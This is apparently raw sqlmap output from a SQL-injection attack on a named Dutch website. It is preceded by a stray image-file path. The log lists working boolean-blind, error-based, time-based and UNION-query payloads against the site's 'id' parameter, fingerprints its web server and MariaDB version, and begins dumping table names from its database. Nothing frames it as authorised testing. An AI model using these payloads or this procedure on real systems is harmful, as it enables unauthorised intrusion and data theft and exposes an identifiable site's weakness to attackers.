 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://www.albertroskam.nl:443/detail.php?id=20 AND 6219=6219
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: https://www.albertroskam.nl:443/detail.php?id=20 OR (SELECT 5256 FROM(SELECT COUNT(*),CONCA
T(0x7176707071,(SELECT (ELT(5256=5256,1))),0x7176766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://www.albertroskam.nl:443/detail.php?id=20 AND (SELECT 4618 FROM (SELECT(SLEEP(5)))DE
XN)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: https://www.albertroskam.nl:443/detail.php?id=-5903 UNION ALL SELECT NULL,NULL,NULL,NULL,CO
NCAT(0x7176707071,0x5a4f56744b444356534279426f4d6b754843646e725a674b6441445158616475467 64d4f59415867,0x7
176766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:25:32] [INFO] the back-end DBMS is MySQL
[15:25:32] [INFO] fetching banner
web server operating system: Linux
web application technology: Nginx, Plesk
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.2.34-MariaDB'
[15:25:32] [INFO] fetching tables for database: 'albertro'
[15:25:34] [INFO] retrieved: 'imagedescription'
[15:25:35] [INFO] retrieved: 'link_tbl'